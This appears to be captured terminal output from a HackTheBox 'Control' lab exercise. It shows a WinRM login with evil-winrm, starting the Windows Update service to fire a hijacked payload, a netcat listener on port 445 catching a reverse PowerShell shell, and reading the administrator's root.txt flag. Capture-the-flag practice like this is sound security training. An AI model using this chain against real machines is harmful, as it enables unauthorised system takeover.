 root@Asion ~/machine/HTB-Control netstat -ano | grep 5985
tcp 0 0 127.0.0.1:5985 0.0.0.0:* LISTEN off (0.00/0/0)
tcp6 0 0 ::1:5985 :::* LISTEN off (0.00/0/0)
root@Asion ~/machine/HTB-Control evil-winrm -i 127.0.0.1 -u Hector -p '
'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Hector\Documents>
The operation completed successfully.
*Evil-WinRM* PS C:\Users\Hector\Documents> start-service wuauserv
nc -lvnp 445
root@Asion: ~
nc -lvnp 445
root@Asion ~/machine/HTB-Control nc -lvnp 445
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::445
Ncat: Listening on 0.0.0.0:445
Ncat: Connection from 10.10.10.167.
Ncat: Connection from 10.10.10.167:49709.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> cd C:\users\administrator\desktop
cd C:\users\administrator\desktop
PS C:\users\administrator\desktop> type root.txt
8f861 ec1b1
靶机狂魔